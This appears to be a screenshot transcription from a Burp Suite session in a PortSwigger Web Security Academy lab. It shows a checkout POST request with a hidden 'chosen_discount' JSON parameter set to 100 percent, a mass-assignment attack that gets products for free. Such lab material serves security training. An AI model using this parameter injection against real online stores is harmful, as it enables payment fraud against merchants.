 Pretty Raw Hex
1 POST /api/checkout HTTP/2
2 Host: 0ac400ca0485e33f83ff4ae900d50079.web-security-academy.net
3 Cookie: session=1lSCEJU3tC2CJ5DbkhyRHDytSpd2tQNQ
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/11
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0ac400ca0485e33f83ff4ae900d50079.web-security-academy.net/cart
9 Content-Type: text/plain;charset=UTF-8
10 Content-Length: 90
11 Origin: https://0ac400ca0485e33f83ff4ae900d50079.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
add hidden json parameter
17 {
"chosen_discount":{
"percentage":100
},
"chosen_products":[
{
"product_id":"1",
"quantity":1
}
]
}